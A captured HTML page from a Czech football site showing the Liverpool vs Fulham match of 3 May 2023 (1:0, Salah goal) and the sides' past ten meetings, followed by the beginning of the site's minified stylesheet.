

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.premierleague.cz/zapas/liverpool-VS-fulham/mLaUraUt_srbb/
body_size: 5124
content:
<!DOCTYPE html>
<html>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-N9KK79H');</script>
<!-- End Google Tag Manager -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Liverpool - Fulham 03.05.2023,21:00 | PremierLeague.cz</title>
<meta name="description" content="Liverpool - Fulham 03.05.2023,21:00" />
<meta name="keywords" content="" />
<meta name="publisher" content="PremierLeague.cz" />
<meta name="copyright" content="PremierLeague.cz &copy; All Rights Reserved" />
<meta name="language" content="cz" />
<meta name="robots" content="index" />
<meta name="robots" content="follow" />
<link rel="stylesheet" type="text/css" href="https://www.premierleague.cz/theme/premierleague/compiler.php/index.scss?md=c58be8a1f03d0aeab8338c60d11dd08f">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.premierleague.cz/theme/premierleague/img/favicon/apple-touch-icon.png" />
<link rel="icon" type="image/png" sizes="32x32" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="32x32" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon-16x16.png" />
<link rel="manifest" href="https://www.premierleague.cz/theme/premierleague/img/favicon/manifest.json" />
<link rel="mask-icon" href="https://www.premierleague.cz/theme/premierleague/img/favicon/safari-pinned-tab.svg" color="#17a745" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon.ico" />
<link rel="canonical" href="https://www.premierleague.cz/zapas/liverpool-VS-fulham/mLaUraUt_srbb/" />
<meta name="msapplication-config" content="https://www.premierleague.cz/theme/premierleague/img/favicon/browserconfig.xml" />
<meta name="theme-color" content="#17a745">
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script src="https://www.premierleague.cz/theme/premierleague/img/icons/grunticon.loader.js"></script>

<script type="text/javascript">
	// <![CDATA[
	var SITEURL="https://www.premierleague.cz";
	// ]]>
</script>
<!-- SVG -->
<script>
grunticon(["https://www.premierleague.cz/theme/premierleague/css/icons.css?v=1.01","https://www.premierleague.cz/theme/premierleague/css/icons-png.css?v=1.01","https://www.premierleague.cz/theme/premierleague/css/icons-png-bg.css?v=1.01"],grunticon.svgLoadedCallback);
</script>
<script src="https://campaigns-ad.s3.eu-west-2.amazonaws.com/campaigns-ad/js/50b8e9f983c2a76b44d48581eb1c0ecc.js" defer=""></script>
<noscript>
	<link href="https://www.premierleague.cz/theme/premierleague/css/icons-png-bg.css" rel="stylesheet">
</noscript>

</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9KK79H"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
        <div class="container-fluid">
          
			<div class="d-sm-flex align-items-center">
				<a href="/" class="header__logo icon-logo-premierleague mr-auto p-2">
					<p class="header__logo__title">PremierLeague.cz</p>
				</a>

				<div class="header__right p-2">
										<div class="user">
						
<a href="#" class="login js-popup-btn js-popup-btn-1 js-popupgroup-200"><span class="icon icon-login" data-grunticon-embed></span><span class="text">Přihlášení</span></a>
						<a href="#" class="register js-popup-btn js-popup-btn-2 js-popupgroup-200">Registrace</a>
						<div class="user-box js-popup js-popup-1 js-popupgroup-200" data-popup="1" data-popupgroup="200">
							<div class="wrapper">
								<input type="text" id="login_name" placeholder="Uživatelské jméno*">
								<input type="password" id="password" placeholder="Heslo*">
                                <input id="remember" name="remember" type="checkbox" value="1" checked="checked"> Zapamatovat přihlášení                                <span id="login-loader"></span>
								<button id="btn-login" type="submit" class="btn green">Přihlášení</button>
							</div>
							<div class="registered">
								<p>Nemáte ještě účet?</p>
								<a href="#" class="btn transparent js-popup-btn js-popup-btn-2 js-popupgroup-200">Registrace</a>
							</div>
						</div>
						<div class="user-box user-box--register js-popup js-popup-2 js-popupgroup-200" data-popup="2" data-popupgroup="200">
							<div class="wrapper">
                                <input type="text" id="reg_login_name" placeholder="Uživatelské jméno*">
								<input type="text" id="reg_email" placeholder="E-mail*">
								<input type="password" id="reg_password" placeholder="Heslo*">
								<input type="password" id="reg_password_confirm" placeholder="Opakovaní hesla*">
							</div>
							<div class="line"></div>
							<div class="wrapper">
							    <input type="text" id="reg_fname" placeholder="Jméno">
							    <input type="text" id="reg_lname" placeholder="Přezdívka">

                                <span id="register-loader"></span>
								<button id="btn-register" type="submit" class="btn green">Vytvoř účet</button>
							</div>
							<div class="registered">
								<p>Máte již svůj účet?</p>
								<a href="#" class="btn transparent js-popup-btn js-popup-btn-1 js-popupgroup-200">Přihlášení</a>
							</div>
						</div>
					</div>
				</div>
			</div>
        </div>
		<div class="clearfix"></div>
</header>


<a class="menu-link js-menu-link" href="#menu"><div class="wrapper"><span></span><span></span><span></span><span></span></div><div class="text">Menu</div></a>
		<nav class="menu js-menu">
            <div class="container-fluid">
                <ul>
				<li class="menu__item"><a href="https://www.premierleague.cz/home-page/">Home page</a></li><li class="menu__item"><a href="/clanky/kategorie/novinky/"  title="Novinky">Novinky</a></li><li class="menu__item"><a href="/clanky/kategorie/prestupy/"  title="Přestupy">Přestupy</a></li><li class="menu__item"><a href="/clanky/kategorie/analyzy/"  title="Analýzy">Analýzy</a></li><li class="menu__item"><a href="https://www.premierleague.cz/clanky/kategorie/videa/"  title="Videa">Videa</a></li><li class="menu__item"><a href="/clanky/kategorie/serialy/"  title="Seriály">Seriály</a></li><li class="menu__item"><a href="/clanky/kategorie/ostatni/"  title="Ostatní">Ostatní</a></li><li class="menu__item"><a href="https://www.premierleague.cz/clanky/kde-sledovat-premier-league_1/"  title="Sleduj fotbal">Sleduj fotbal</a></li><li class="menu__item"><a href="/clanky/kategorie/sazkove-kancelare/"  title="Sázkové kanceláře">Sázkové kanceláře</a></li><li class="menu__item"><a href="/clanky/kategorie/tipy/"  title="Tipy">Tipy</a></li>                </ul>
			</div>
		</nav>
<div class="container-fluid">
  
  <div class="row">
  
  <div class="col-lg-12 col-md-12">
  
  <h1 style="display: none">Liverpool VS Fulham</h1>
<section class="match">
						<div class="head">
							<div class="head-row d-sm-flex justify-content-between">
								<div class="team d-sm-flex align-items-center">

                                <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLmLq");' alt="Liverpool" />
									<p class="team-name"><a href="https://www.premierleague.cz/tym/liverpool/">Liverpool</a></p>
								</div>
								<div class="result">
									<div class="d-flex justify-content-center align-items-center">

										<p class="number"><strong>1</strong>:0</p>

									</div>
									<div class="d-flex justify-content-center align-items-center">
                                    <img src="https://www.premierleague.cz/theme/premierleague/img/club-5.jpg" alt="Premier League" />&nbsp; <a href="https://www.premierleague.cz/vysledky/" class="club"> Premier League</a>
									</div>
								</div>
								<div class="team d-sm-flex align-items-center">
									<p class="team-name"><a href="https://www.premierleague.cz/tym/fulham/">Fulham</a></p>
									<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qbb");' alt="Fulham" />								</div>
							</div>
							<div class="head-row d-sm-flex justify-content-between align-items-center">
								<div class="left"> <span class="status status--blue">ukončeno</span></div>
                                								                                								                                								                                								                                
															</div>
						</div>

                        <div class="match-detail">
							<div class="head">
								<ul class="d-sm-flex justify-content-between align-items-center">
									<li>Začiatok: <strong>21:00, 03.05.2023</strong></li>
								</ul>
							</div>
                                                        <div class="wrapper">
																<div class="timeline">

                                                                									<h4>1. polčas</h4>
									<div class="table table--matchtimeline">
										<div class="score">
                                        										</div>
										<div class="table-container">
											<table>
											                                                                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 39'                                                                                                                                                                                                                                                                                                                                                                        <span class="icon icon-goals"></span>                                                            <strong>Mohamed Salah</strong> <span class="p-score">1:0</span>                                                                                                                        
                                                            </td>
													        <td></td>
												        </tr>
                                                    
											</table>
										</div>
									</div>
                                                                                                                                                                                                                                                                                    
								</div>
                        </div>
                    </div>
                    

                    
<div class="matches-overview">
							<div class="matches-overview__title">
								<h3>Zápasy</h3>
							</div>
							<div class="row">
								<div class="col-md-1">
								</div>
								<div class="col-md-10">
									<h4><span>Vzájomné zápasy - Posledných 10</span></h4>
									   									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Liverpool</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLmLq");' alt="Liverpool" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/liverpool-VS-fulham/mLaUraUt_srbb/" title="klikni pro detaily"><strong>1</strong>:0</a>
                                           <span class="m-date">03.05.2023</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qbb");' alt="Fulham" />Fulham										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Fulham <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qbb");' alt="Fulham" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/fulham-VS-liverpool/mLaUraUrrXysj_/" title="klikni pro detaily">2:2</a>
                                           <span class="m-date">06.08.2022</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLmLq");' alt="Liverpool" />Liverpool										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Liverpool <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLmLq");' alt="Liverpool" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/liverpool-VS-fulham/rsrrqXyrb/" title="klikni pro detaily">0:<strong>1</strong></a>
                                           <span class="m-date">07.03.2021</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qbb");' alt="Fulham" /><strong>Fulham</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Fulham <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qbb");' alt="Fulham" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/fulham-VS-liverpool/rsrdCaUaUdCq/" title="klikni pro detaily">1:1</a>
                                           <span class="m-date">13.12.2020</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLmLq");' alt="Liverpool" />Liverpool										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Fulham <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qbb");' alt="Fulham" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/fulham-VS-liverpool/dCmLdCbqqsb/" title="klikni pro detaily">1:<strong>2</strong></a>
                                           <span class="m-date">17.03.2019</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLmLq");' alt="Liverpool" /><strong>Liverpool</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Liverpool</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLmLq");' alt="Liverpool" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/liverpool-VS-fulham/dCmLdCt_aUqss/" title="klikni pro detaily"><strong>2</strong>:0</a>
                                           <span class="m-date">11.11.2018</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qbb");' alt="Fulham" />Fulham										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Fulham <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qbb");' alt="Fulham" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/fulham-VS-liverpool/mLj_sqbj_j_b/" title="klikni pro detaily">2:<strong>3</strong></a>
                                           <span class="m-date">12.02.2014</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLmLq");' alt="Liverpool" /><strong>Liverpool</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Liverpool</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLmLq");' alt="Liverpool" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/liverpool-VS-fulham/mLmLbmLbbj_b/" title="klikni pro detaily"><strong>4</strong>:0</a>
                                           <span class="m-date">09.11.2013</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qbb");' alt="Fulham" />Fulham										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Fulham <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qbb");' alt="Fulham" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/fulham-VS-liverpool/mLmLbmLraUqb/" title="klikni pro detaily">1:<strong>3</strong></a>
                                           <span class="m-date">12.05.2013</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLmLq");' alt="Liverpool" /><strong>Liverpool</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Liverpool</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLmLq");' alt="Liverpool" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/liverpool-VS-fulham/aUbsbbj_b/" title="klikni pro detaily"><strong>4</strong>:0</a>
                                           <span class="m-date">22.12.2012</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qbb");' alt="Fulham" />Fulham										</div>
									</article>

                                      
								</div>
								<div class="col-md-1">
								</div>
							</div>
							<div class="row">
								<div class="col-md-6 border-right">
								  <h4><span>Liverpool - Posledných 10</span></h4>
									<div class="wrapper">
									  									</div>
								</div>
								<div class="col-md-6">
								  <h4><span>Fulham - Posledných 10</span></h4>
									<div class="wrapper">
									  									</div>
								</div>
							</div>

						</div>

</section>
<script type="text/javascript">
// <![CDATA[
 $('.not-tip').on('click',function () {
            var tip = $(this).attr('id');
            var arr = tip.split('-');

            $.ajax({
            type: 'POST',
            dataType: "json",
            url: "https://www.premierleague.cz/ajax/poll-controller.php",
            data : { t:'mat', tip_mat : tip },
            cache: false,
            success: function (data) {
                $('#tip_1-'+arr[1]).width(data['tips']['home_per'] + '%');
                $('#tip_x-'+arr[1]).width(data['tips']['draw_per'] + '%');
                $('#tip_2-'+arr[1]).width(data['tips']['away_per'] + '%');
                $('#tip_1-'+arr[1]).html('1 <span>' + data['tips']['home_per'] + '%</span>');
                $('#tip_x-'+arr[1]).html('X <span>' + data['tips']['draw_per'] + '%</span>');
                $('#tip_2-'+arr[1]).html('2 <span>' + data['tips']['away_per'] + '%</span>');
                $('#res_1-'+arr[1]).width(data['tips']['home_per'] + '%');
                $('#res_x-'+arr[1]).width(data['tips']['draw_per'] + '%');
                $('#res_2-'+arr[1]).width(data['tips']['away_per'] + '%');
                $('#res_1-'+arr[1]).html(data['tips']['home'] + 'x');
                $('#res_x-'+arr[1]).html(data['tips']['draw'] + 'x');
                $('#res_2-'+arr[1]).html(data['tips']['away'] + 'x');
            }
        });
 });
// ]]>
</script>
  </div>

    </div>

  
</div>

	
    	<footer class="footer">
			<div class="container-fluid">
				<div class="row">
					<div class="footer__col footer__col--noborder">
						<a href="/" class="logo icon-logo-premierleague"></a>
						<p class="copy">© Copyright 2025 - <a href="/">PremierLeague.cz</a><br/>Všechny práva vyhrazeny.</p>
					</div>
					<div class="footer__col">
						<p class="title">Info:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/o-nas/" target="" title="O nás"><span>O nás</span></a></li>
<li><a href="https://www.mfcr.cz/" target="" title="Ministerstvo financí"><span>Ministerstvo financí</span></a></li>
<li><a href="https://www.mfcr.cz/" target="" title="18 + Podporujeme zodpovědné hraní"><span>18 + Podporujeme zodpovědné hraní</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/ochrana-osobnich-udaju/" target="" title="Právní zmínka"><span>Právní zmínka</span></a></li>
<li><a href="/cdn-cgi/l/email-protection#60120504010b0305201012050d0905120c05010715054e031a" target="" title="Kontakt"><span>Kontakt</span></a></li>
						</ul>
					</div>
					<div class="footer__col">
						<p class="title">Premier League:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/kategorie/novinky/" target="" title="Novinky"><span>Novinky</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/analyzy/" target="" title="Analýzy"><span>Analýzy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/prestupy/" target="" title="Přestupy"><span>Přestupy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/prestupy/" target="" title="Seriály"><span>Seriály</span></a></li>
						</ul>
					</div>

					<div class="footer__col">
						<p class="title">Ostatné:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/kategorie/videa/" target="" title="Videa"><span>Videa</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kde-sledovat-premier-league/" target="" title="Sleduj fotbal"><span>Sleduj fotbal</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/tipy/" target="" title="Sázkařské tipy"><span>Sázkařské tipy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/sazkove-kancelare/" target="" title="Sázkové kanceláře"><span>Sázkové kanceláře</span></a></li>
						</ul>
					</div>

					<div class="footer__col">
						<p class="title">Partneri:</p>
						<ul>
							<li><a href="http://www.fotbalportal.cz" target="_blank" title="FotbalPortal.cz"><span>FotbalPortal.cz</span></a></li>
<li><a href="https://www.fotbalportal.cz/noviny/" target="" title="Sázkové kanceláře v ČR"><span>Sázkové kanceláře v ČR</span></a></li>
						</ul>
					</div>
				</div>
			</div>
		</footer> <!-- /footer -->
 <!-- /wrapper -->
  <div class="adv_right mobile-hide">
<!-- Right column 160x600 -->
 </div>
  <div id="go-top-button" title="Scroll To Top"><i class="arrow-up"></i></div>

         		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.premierleague.cz/theme/premierleague/js/main.js?v=2b6603f4c8da5f00fe0fa2ff587c9e61"></script>
        <script src="https://www.premierleague.cz/theme/premierleague/bower_components/bxslider-4/dist/jquery.bxslider.min.js"></script>
      <!-- Google Analytics -->
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v3.1&appId=846403692152465&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a href="https://www.toplist.cz/stat/1631203"><script language="JavaScript" type="text/javascript">
<!--
document.write('<img src="//toplist.cz/dot.asp?id=1631203&http='+escape(document.referrer)+'&t='+escape(document.title)+
'&wi='+escape(window.screen.width)+'&he='+escape(window.screen.height)+'&cd='+escape(window.screen.colorDepth)+'" width="1" height="1" border=0 alt="TOPlist" />');
//--></script><noscript><img src="//toplist.cz/dot.asp?id=1631203" border="0"
alt="TOPlist" width="1" height="1" /></noscript></a>

<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-125560654-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>    <!-- Google Analytics /-->
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb5f28b785fa4d9582b61f345524ca71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.premierleague.cz/theme/premierleague/compiler.php/index.scss?md=c58be8a1f03d0aeab8338c60d11dd08f
body_size: 22980
content:
@import "../bower_components/flag-icon-css/css/flag-icon.min.css";@import url('https://fonts.googleapis.com/css?family=Dosis:400,500,600,700&subset=latin-ext');/* normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:0.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}html{box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}@-ms-viewport{width:device-width;}html{-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}body{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-size:1rem;font-weight:normal;line-height:1.5;color:#292b2c;background-color:#fff}[tabindex="-1"]:focus{outline:none !important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:0.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{cursor:help}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:bold}dd{margin-bottom:0.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#0275d8;text-decoration:none}a:focus,a:hover{color:#014c8c;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role="button"]{cursor:pointer}a,area,button,[role="button"],input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:0.75rem;padding-bottom:0.75rem;color:#636c72;text-align:left;caption-side:bottom}th{text-align:left}label{display:inline-block;margin-bottom:0.5rem}button:focus{outline:1px dotted;outline:5px auto 